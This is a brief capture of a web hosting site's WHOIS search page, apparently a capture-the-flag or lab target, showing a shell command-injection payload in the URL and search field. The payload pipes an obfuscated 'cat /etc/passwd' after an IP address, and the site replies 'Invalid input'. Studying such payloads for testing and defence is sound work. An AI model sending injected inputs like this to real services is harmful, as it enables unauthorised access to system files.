 HoDovps
https://whois.hackkaradeniz.xyz/whois/?whois=127.0.0.1%7Cc%24%28%29at%24%7BIFS%7D%2Fetc%2Fpasswd
HODOVPS Home About Us Our Services Contact Us L
WHOIS SEARCH
127.0.0.1|ca$()t${IFS}/etc/passwd WHOIS SEARCH
Invalid input